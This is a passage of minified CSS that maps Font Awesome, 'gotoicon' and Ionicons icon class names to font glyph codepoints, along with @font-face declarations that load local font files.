f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}@font-face{font-family:'gotoicon';font-display:auto;src:url("./../fonts/gotoicon.eot?phkajc");src:url("./../fonts/gotoicon.eot?phkajc#iefix") format("embedded-opentype"), url("./../fonts/gotoicon.ttf?phkajc") format("truetype"), url("./../fonts/gotoicon.woff?phkajc") format("woff"), url("./../fonts/gotoicon.svg?phkajc#gotoicon") format("svg");font-weight:normal;font-style:normal}[class*=" goto-icon-"],[class^=goto-icon-]{font-family:'gotoicon'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.goto-icon-calendar:before{content:"\e900"}.goto-icon-calendar-2:before{content:"\e901"}.goto-icon-calendar-3:before{content:"\e902"}.goto-icon-call:before{content:"\e903"}.goto-icon-camera:before{content:"\e904"}.goto-icon-clock:before{content:"\e905"}.goto-icon-email:before{content:"\e906"}.goto-icon-grid:before{content:"\e907"}.goto-icon-group:before{content:"\e908"}.goto-icon-heart:before{content:"\e909"}.goto-icon-home:before{content:"\e90a"}.goto-icon-info:before{content:"\e90b"}.goto-icon-list:before{content:"\e90c"}.goto-icon-location:before{content:"\e90d"}.goto-icon-mail:before{content:"\e90e"}.goto-icon-paper:before{content:"\e90f"}.goto-icon-pdf:before{content:"\e910"}.goto-icon-pen:before{content:"\e911"}.goto-icon-phone-book:before{content:"\e912"}.goto-icon-search:before{content:"\e913"}.goto-icon-tag:before{content:"\e914"}.goto-icon-tick:before{content:"\e915"}.goto-icon-unchecked:before{content:"\e916"}.goto-icon-user:before{content:"\e917"}.goto-icon-user-2:before{content:"\e918"}@font-face{font-family:"Ionicons";font-display:auto;src:url("./../fonts/ionicons.eot");src:url("./../fonts/ionicons.eot") format("embedded-opentype"), url("./../fonts/ionicons.ttf") format("truetype"), url("./../fonts/ionicons.woff") format("woff"), url("./../fonts/ionicons.svg") format("svg");font-weight:normal;font-style:normal}.ion,.ionicons,[class*=" ion-"]:before,[class^=ion-]:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{con